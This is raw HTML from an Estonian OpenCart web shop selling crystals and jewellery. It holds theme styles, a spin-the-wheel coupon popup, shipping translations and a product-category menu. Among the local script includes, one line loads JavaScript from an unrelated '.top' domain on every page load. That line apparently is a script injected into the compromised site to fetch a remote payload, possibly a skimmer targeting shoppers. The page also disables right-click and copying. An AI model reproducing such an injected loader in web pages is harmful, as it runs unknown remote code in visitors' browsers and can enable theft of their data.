a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

						
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fsearch';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
   var spin_wheel_front_path = "index.php?route=extension/module/spin_win/generate_coupon";
   var spin_wheel_front_path1 = "index.php?route=extension/module/spin_win/email_check";
   var spin_wheel_front_path2 = "index.php?route=extension/module/spin_win/send_email";
   var email_only_msg_spinwin ="Kupong on saadetud teie sisestatud e-maili-le.";
   var wheel_design = 1;
   var email_pop_spinwin=3;
   var visit_spinwin= 2;
   var image_display = 1
   
   /* Start Changes done by Mahima on 8th April 2020 for adding name fields */
   var empty_firstname_spinwin= "Palun sisesta eesnimi";
   var empty_lastname_spinwin= "Palun sisestage perekonnanimi";
   /* End Changes done by Mahima on 8th April 2020 for adding name fields */
	
   var empty_email_spinwin="Palun sisesta e-mail";
   var validate_email_spinwin= "Palun sisesta kehtiv e-mail";
   
         //COuntry Restriction
                   var module_enable_spinwin = 1;
              //Page Restriction
      
                  var module_enable_spinwin1 = '0';       
            
        
     //Start by dharmanshu  for the issue fix of routes 26-02-2021
              //End by dharmanshu  for the issue fix of routes 26-02-2021
     console.log(module_enable_spinwin)
     console.log(module_enable_spinwin1)
     
          
</script>
<style>
    
</style>
 <style>
 .velsof_button {
     
        background-color: 0;
     }
 .cancel_button{
     
        color: 0;
        
   text-align: right;  cursor: pointer;
 }
 #velsof_wheel_main_container{
     
        background-color: 0;
     }
 .wheelslices{
     
        color: #ff253e;
     }
 #spin_wheel_logo {
   z-index: 9999;
   position: relative;
}
#velsof_wheel_container{
     
        font-family: inherit;
    }
.wheelslices {
     
        font-family: ;
    }
</style>
<div id="pull_out" class="spin_toggle" style="display: none"><img src="image/spinwin/gift.png" alt="slide" style="width:50px; height: 50px;"/></div>
<div id="velsof_wheel_container"  style="display: none; height: 100%; position: fixed; left: 0px; bottom: 0px;  top: 0px; z-index: 100000">
    <div id="velsof_wheel_model"> </div>
        <div id="velsof_wheel_main_container">
                    <div id="velsoftop" class="velsoftheme newyear1"></div>
            <div id="velsofbottom" class="velsoftheme newyear1"> </div>
           <div id="velsof_offer_container">
    <!--Changes added by pragya maurya  on 21-09-2023 for fixing the issue of the logo selected for the scheduled theme  -->
  
         <div id="spin_wheel_logo_container"><img src='image/catalog/logo/LOGO_taustata_aadress.png' alt='Logo' id='spin_wheel_logo'/></div>
         
         <div id="velsof_offer_main_container">
      <div id='main_title' class="velsof_main_title">Ostad 40€ eest lisame kingituse. Üle 50€ eest saad lisaks tasuta saatmise. </div>
      <div id = 'suc_msg' style = 'display: none;' class="velsof_main_title"></div>
      <div>
       <div id='velsof_success_description' class="velsof_subtitle" style="padding-bottom:10px ;display: none;"></div>
       <div id='velsof_description' class="velsof_subtitle" style="padding-bottom:10px;">Sul on nüüd võimalus kohe võita mõnus suur priske allahindlus. Oled sa valmis?</div>
       <ul class="velsof_ul">
        <li>Ratast saad keerutada ainult ühe korra päevas. Võidukood kopeeri rattalt ja kasuta kohe või 12 tunni jooksul meie e-poes. KIIRUSTA!</li>
      </ul>
    </div>
    <div>
	<!-- Start Changes done by Mahima on 8th April 2020 for adding name fields -->
	
            
                <!-- End Changes done by Mahima on 8th April 2020 for adding name fields -->
	<div>
     <input id='velsof_spin_wheel' type="text" name="spin_wheel_email" class="velsof_input_field" placeholder="Sisesta enda e-mail" value=''>
	</div>
     <div class="saving velsof_button" style='display:none;'><span> </span><span> </span><span> </span><span> </span><span> </span></div>
     <input id='rotate_btn' type="button" class="velsof_button" name="Rotate" value="Proovi õnne" onclick="onRotateWheel()" />
     <div id="exit" class="velsof_subtitle cancel_button" >Ei, ma ei keeruta täna</div>
     <div id="continue_btn" class="velsof_button exit_button" style='display:none;'>Jätka</div>
   </div>
 </div>
 <div class='before_loader' id="velsof_offer_main_container" style='display:none;'><img id='spin_after_loader' src="image/spinwin/loader.gif" alt='loader'/> </div>
 <div class='coupon_result'></div>
</div>
<div id="velsof_spinner_container">
 <div id="velsof_spinners">
  <div class="velsof_shadow"></div>
  <!--Changes added by pragya maurya for fixing the issue of the wheel selected for the scheduled theme  -->
    
  <div id="velsof_spinner" class=" velsof_spinner2 ">
              <div class="wheelslices" style="transform: rotate(-0deg) translate(0px, -50%);">10% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-30deg) translate(0px, -50%);">Täna ei vedanud</div>
            <div class="wheelslices" style="transform: rotate(-60deg) translate(0px, -50%);">- 15% Rõõmu ikkagi!</div>
            <div class="wheelslices" style="transform: rotate(-90deg) translate(0px, -50%);">Kahjuks mitte täna</div>
            <div class="wheelslices" style="transform: rotate(-120deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-150deg) translate(0px, -50%);">Kahjuks mitte</div>
            <div class="wheelslices" style="transform: rotate(-180deg) translate(0px, -50%);">- 25% Suverõõm!</div>
            <div class="wheelslices" style="transform: rotate(-210deg) translate(0px, -50%);">Ei vedanud </div>
            <div class="wheelslices" style="transform: rotate(-240deg) translate(0px, -50%);">- 20% Suveve paitus!</div>
            <div class="wheelslices" style="transform: rotate(-270deg) translate(0px, -50%);">- 15% ALLA</div>
            <div class="wheelslices" style="transform: rotate(-300deg) translate(0px, -50%);">- 10%</div>
            <div class="wheelslices" style="transform: rotate(-330deg) translate(0px, -50%);">Kahjuks mitte</div>
                
  ?>
</div>
</div>
<img id='velsof_wheel_pointer' class="velsof_wheel_pointer2" src="image/spinwin/pointer2.png" alt="Ponter"/>
</div>
</div>
</div>

<script src="catalog/view/javascript/spinwin/js/ouibounce.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/tooltipster.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/jquery.fireworks.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=3"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=3"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972dbb299188" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972dbb299188">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
